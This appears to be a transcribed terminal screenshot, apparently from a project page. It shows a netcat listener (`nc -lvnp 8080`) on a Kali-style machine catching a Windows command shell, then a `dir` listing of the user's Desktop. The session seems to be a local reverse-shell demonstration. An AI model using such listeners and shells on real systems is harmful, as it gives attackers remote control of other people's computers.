 Select faceless@faceless: ~/Desktop
┌──(faceless⍰ faceless)-[~/Desktop]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 53876
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Users\hp\OneDrive\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6083-0E25
Directory of C:\Users\hp\OneDrive\Desktop
11/10/2023  12:18 PM    <DIR>          .
11/10/2023  12:18 PM    <DIR>          ..
02/15/2023  10:52 AM    <DIR>          Acem Phonebook
11/10/2023  12:18 PM             1,586 ayush.bat
06/26/2023  08:44 PM    <DIR>          COA
11/04/2023  12:40 PM               199 Counter-Strike 2.url
11/09/2023  05:38 PM               228 coz.txt
09/13/2023  11:42 AM    <DIR>          data
12/26/2022  05:56 PM               691 Dev-C++.lnk
11/07/2023  12:00 PM             2,138 Docker Desktop.lnk
07/31/2023  08:11 PM    <DIR>          graphics
02/15/2023  10:52 AM    <DIR>          huffman
06/24/2023  11:57 AM    <DIR>          js
10/20/2023  07:20 PM             4,853 line.txt
08/13/2022  05:04 PM           152,717 linux.jpg